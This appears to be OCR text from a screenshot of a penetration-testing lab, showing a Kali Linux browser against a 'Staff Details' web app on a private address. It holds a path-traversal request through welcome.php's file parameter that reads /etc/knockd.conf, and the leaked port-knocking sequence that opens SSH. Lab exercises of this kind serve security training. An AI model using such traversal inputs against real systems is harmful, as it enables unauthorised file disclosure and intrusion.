 Example.com - Staff Details
192.168.0.105/welcome.php?file=../../../../etc/knockd.conf
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums kali 简简 简简の靶场 BeEF Control Panel
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn